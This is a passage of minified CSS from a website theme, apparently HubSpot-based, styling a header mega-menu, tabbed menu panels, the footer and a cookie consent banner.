";display:block;height:24px;left:8px;position:absolute;top:calc(50% - 12px);width:3px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:var(--size-d1);font-weight:var(--weight-d1)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):is(.active)>a{color:var(--color-icp-cyan)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{font-size:var(--size-d2);font-weight:var(--weight-d2)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__cta{padding:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links{position:relative}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu]{--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li{margin-top:0!important}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li>a>.hs-button{margin:0 auto;max-width:400px;width:80vw;--button-base-size:var(--size-medium)}}@media screen and (min-width:992px){html:before{background:rgb(var(--color-white-rgb)/75%);content:" ";display:block;height:var(--vh-100);left:0;pointer-events:none;position:fixed;top:0;transition:opacity .25s cubic-bezier(var(--bezier));width:100vw}html:not([data-mega-menu=true]):before{opacity:0;z-index:-9999}html:is([data-mega-menu=true]):before{opacity:1;z-index:1}}.pf-header__simple-menu.pf-header__mega-menu{--mm-top:var(--header-height)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){--mm-top:calc(var(--header-height) + 80px)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children){--hover-horz-overflow:60px}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:0;pointer-events:none;z-index:-9999}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu){z-index:100}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:1;pointer-events:all;z-index:100}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after{transform:rotate(180deg)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){box-shadow:0 5px 20px rgba(0,0,0,.25);left:0;position:fixed;top:var(--mm-top);width:100%}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{--color-default:var(--color-white);--color-heading:var(--color-white);--width-content:var(--width-large);width:100vw}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #161736}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #000;max-height:var(--vh-ex-header);overflow-x:hidden;overflow-y:auto}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before{z-index:0}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card{--color-icp-dark-blue:#1a1c41;--color-icp-dark-blue-rgb:26 28 65}@media screen and (max-width:991px){.pf-row-tab-panel:not(:first-child){border-top:1px solid rgba(0,0,0,.25)}}@media screen and (min-width:992px){.pf-row-tab-panel{grid-area:tabpanels}.pf-row-tab-panel:not([active]){opacity:0;pointer-events:none;z-index:-99}}.pf-mm-rows-to-tabs-buttons:not([active]){display:none}.row-fluid.pf-row-tab-row-fluid{align-items:stretch;display:flex}.row-fluid.pf-row-tab-row-fluid div[class*=span]{float:none;margin-left:0!important;width:auto}@media screen and (max-width:991px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){display:none}}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 33.3333333333%;padding:30px 15px 30px 0}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 25%;padding:40px 20px 40px 0}}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons nav{display:flex;flex-flow:column nowrap;gap:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button{display:flex!important;justify-content:space-between!important;padding-bottom:0;padding-right:8px;padding-top:0;width:100%!important;--button-base-size:15px;--button-line-height:1.2;position:relative;--hover-horz-overflow:60px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover{z-index:9999}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:before,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:before{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow)*2);position:absolute;right:0;top:calc(var(--hover-horz-overflow)*-1);width:40px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:after,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:after{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow));position:absolute;right:40px;top:calc(var(--hover-horz-overflow)*-.5);width:30px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .text{margin-bottom:12px;margin-top:12px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .pf-icon{--icon-color:var(--color-white);--icon-size:16px;border-radius:16px;flex:0 0 32px;height:32px!important;width:32px!important}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:hover){--button-transform:translateY(0)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent;--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus) .pf-icon{background:#1a1c41}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:hover){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){position:relative}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){box-shadow:inset 1px 0 0 #000;display:grid;flex:0 0 66.6666666667%;grid-template:"tabpanels" 1fr/1fr;padding-left:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column):before{background:linear-gradient(90deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:20px}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){flex:0 0 75%;padding-left:40px}}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper{background:#000}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper .dnd-section{margin:30px}.pf-mega-menu-panels-wrapper .dnd-section{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid:before{z-index:0}.pf-mega-menu-panels-wrapper .pf-page-editor-message{align-items:center;background:var(--color-icp-dark-blue);display:flex;height:200px!important;justify-content:center;padding:15px;text-align:center;text-shadow:0 10px 20px var(--color-icp-dark-blue);top:calc(var(--header-height) + var(--header-top));width:100%;z-index:10}.pf-mega-menu-panels-wrapper .pf-page-editor-message h3{--color-heading:var(--color-white)}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a{align-items:center;display:block;display:flex;flex:1 1 auto;font-size:calc(var(--size-default)*.9);max-width:none!important;min-height:36px;padding:var(--size-xsmall) 0;text-align:left;text-decoration:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:focus,ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:hover{text-decoration:underline}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle:after{content:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-menu-children-wrapper{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children):is(.hs-item-children-open) .hs-menu-children-wrapper{display:none}footer.pf-footer{background:var(--color-footer-bg);font-size:var(--size-default);position:relative;--color-footer-bg:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);--color-link:var(--color-default)}footer.pf-footer:is(.pf-footer--studio){--color-footer-bg:var(--color-grey-97);--color-default:var(--color-icp-dark-blue);--color-heading:var(--color-icp-dark-blue);--color-link:var(--color-default)}@media print,screen and (min-width:768px){footer.pf-footer{--size-default:calc(var(--size-medium)*0.875)}}@media print{footer.pf-footer{border-top:1px solid var(--color-grey-90);--color-footer-bg:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:var(--color-default)}}@media screen and (max-width:767px){footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]){height:var(--space-medium)}footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]) span{opacity:0}}footer.pf-footer a{font-weight:600}footer.pf-footer a:focus:not([data-social]),footer.pf-footer a:hover:not([data-social]){text-decoration:underline}footer.pf-footer .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}footer.pf-footer .hs-menu-wrapper>ul[role=menu]{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a{display:block;flex:1 1 auto;max-width:none!important;padding:10px 0;text-align:left;text-decoration:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:focus,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:hover{text-decoration:underline}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-menu-children-wrapper,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.pf-footer .pf-footer-base{align-items:center;display:flex;gap:var(--space-small);justify-content:center}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base{flex-flow:column-reverse nowrap}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base{flex-flow:row wrap}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base{justify-content:flex-start}}footer.pf-footer .pf-footer-base__content{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__content{flex-flow:column-reverse nowrap;gap:var(--space-small)}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base__content{flex-flow:row wrap;gap:var(--space-xsmall)}}footer.pf-footer .pf-footer-base__copyright{flex:0 0 auto}footer.pf-footer .pf-footer-base__menu{flex:1 1 auto}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__menu .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:center}}footer.pf-footer .pf-footer-base__logo{display:flex;flex:0 0 auto;height:100%}@media screen and (max-width:991px){footer.pf-footer .pf-footer-base__logo{align-items:flex-start;justify-content:center}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}@media print{footer.pf-footer .pf-footer-base__logo{filter:grayscale(1)}}footer.pf-footer .pf-footer-base__logo img{height:48px;object-fit:contain;object-position:center center;width:auto}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo img{object-position:right center}}@media print{footer.pf-footer .pf-footer-base__logo img{filter:invert(1)}}html body div#hs-eu-cookie-confirmation{background:var(--color-white);border-color:var(--color-black);color:var(--color-default);font-family:var(--font-default);padding:0 var(--content-padding)}html body div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:transparent!important;margin:0 auto;max-width:var(--width-large)!important;padding-left:0;padding-right:0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){margin:0 auto 0 0;max-width:var(--width-medium)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) *,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p{color:var(--color-black)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) * a,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p a{color:var(--color-link)!important}@media screen and (min-width:768px){html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area{text-align:left!important}}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px;--button-base-size:var(--size-small);background-color:var(--button-background)!important;border:var(--button-border)!important;font-weight:var(--button-font-weight)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:has(.pf-icon:first-child),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .text,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .text{color:currentColor}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([data-direction=row-reverse]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([data-direction=row-reverse]){--button-direction:row-reverse}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2);--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon .material-icons,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([disabled]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:hover),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner 